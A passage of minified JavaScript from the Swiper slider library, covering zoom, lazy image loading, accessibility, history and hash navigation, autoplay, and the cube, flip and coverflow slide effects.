scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const 